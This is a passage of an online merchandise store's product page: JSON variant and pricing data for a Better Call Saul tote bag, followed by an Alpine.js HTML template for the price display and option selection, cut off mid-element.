/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":390,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Better Call Saul Bags - Nacho Varga Better Call Saul All Over Print Tote Bag RB0108"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ETotes deluxe. Sturdy and stylish with a vivid double-sided print\u003C\/li\u003E\n\u003Cli\u003EObtainable in three sizes: take a look at the scale chart to hunt out the correct one for you\u003C\/li\u003E\n\u003Cli\u003ESturdy 100% polyester shell\u003C\/li\u003E\n\u003Cli\u003EGreat sturdy cotton shoulder straps are 1\u0022 (2.5cm) huge and 21\u0022 (68cm) prolonged for Small baggage, 28\u0022 (71 cm) prolonged for Medium baggage, and 29\u0022 (74 cm) prolonged for Huge baggage\u003C\/li\u003E\n\u003Cli\u003ESensible, long-lasting, double-sided design, sublimation printed for you in case you order\u003C\/li\u003E\n\u003Cli\u003EGentle machine wash\u003C\/li\u003E\n\u003Cli\u003ELooking for one factor additional lightweight? Attempt the Cotton Tote Bag\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-17T02:11:13.000000Z","deleted_at":null,"meta":{"id_woo":29456,"combination_id":19},"source":null,"id_source":null,"media":[{"id":541,"model_type":"product","model_id":390,"uuid":"af8fbf17-7f90-471f-a6aa-da07c7b7375f","collection_name":"images","name":"tb840x840medium-c1198600600-bgf8f8f8-2","file_name":"tb840x840medium-c1198600600-bgf8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26535,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30155},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-11T09:54:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaulmerch.com\/media\/541\/tb840x840medium-c1198600600-bgf8f8f8-2.jpg","preview_url":""}],"prices":[{"id":566,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":566,"price":{"value":2994,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-07-11T09:20:03.000000Z","updated_at":"2024-07-11T09:20:03.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-07-11T09:20:03.000000Z","updated_at":"2024-07-11T09:20:03.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-11T09:52:07.000000Z","laravel_through_key":390,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-07-11T09:20:03.000000Z","updated_at":"2024-07-11T09:20:03.000000Z"},"priceable":{"id":566,"product_id":390,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BETTESKU-71884","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-11T09:52:07.000000Z","deleted_at":null}}],"thumbnail":{"id":541,"model_type":"product","model_id":390,"uuid":"af8fbf17-7f90-471f-a6aa-da07c7b7375f","collection_name":"images","name":"tb840x840medium-c1198600600-bgf8f8f8-2","file_name":"tb840x840medium-c1198600600-bgf8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26535,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30155},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-11T09:54:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaulmerch.com\/media\/541\/tb840x840medium-c1198600600-bgf8f8f8-2.jpg","preview_url":""},"collections":[{"id":90,"collection_group_id":1,"_lft":4,"_rgt":5,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Bags"},"description":{"en":"Better Call Saul Bags are the perfect bags for your everyday needs. We offer a range of styles and colors, so you can find an option that suits your particular style. Better Call Saul Bags is the newest name in replicas of the bags from AMC\u0027s hit TV series Breaking Bad. Get bag with a powerful message or show your love of Better Call Saul with one of these inspired bags."}},"sort":"custom","created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":390,"collection_id":90,"position":1,"created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-11T09:52:07.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Accessories"},"description":{"en":"Better Call Saul Accessories is a website for the Breaking Bad fans. We offer quality items, such as T-shirts, bags, keychains and more that are inspired by the TV series. For the diehard fans of Breaking Bad, it\u0027s never too early for a little pre-show swag. Better Call Saul Accessories is your go-to place for all things BB. Whether you\u0027re looking for Gus Fring jewelry and colorful Saul bobblehead holders, you\u0027ll find the perfect item to add to your collection."}},"sort":"custom","created_at":"2024-07-11T09:50:26.000000Z","updated_at":"2024-07-11T09:50:26.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":79,"language_id":1,"element_type":"collection","element_id":67,"slug":"better-call-saul-accessories","default":true,"created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z"}},{"id":90,"collection_group_id":1,"_lft":4,"_rgt":5,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Bags"},"description":{"en":"Better Call Saul Bags are the perfect bags for your everyday needs. We offer a range of styles and colors, so you can find an option that suits your particular style. Better Call Saul Bags is the newest name in replicas of the bags from AMC\u0027s hit TV series Breaking Bad. Get bag with a powerful message or show your love of Better Call Saul with one of these inspired bags."}},"sort":"custom","created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":90,"slug":"better-call-saul-bags","default":true,"created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z"}}],"default_url":{"id":102,"language_id":1,"element_type":"collection","element_id":90,"slug":"better-call-saul-bags","default":true,"created_at":"2024-07-11T09:50:27.000000Z","updated_at":"2024-07-11T09:50:27.000000Z"}}],"default_url":{"id":525,"language_id":1,"element_type":"product","element_id":390,"slug":"better-call-saul-bags-nacho-varga-better-call-saul-all-over-print-tote-bag-rb0108","default":true,"created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-11T09:52:07.000000Z"},"variants":[{"id":566,"product_id":390,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BETTESKU-71884","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-07-11T09:52:07.000000Z","updated_at":"2024-07-11T09:52:07.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
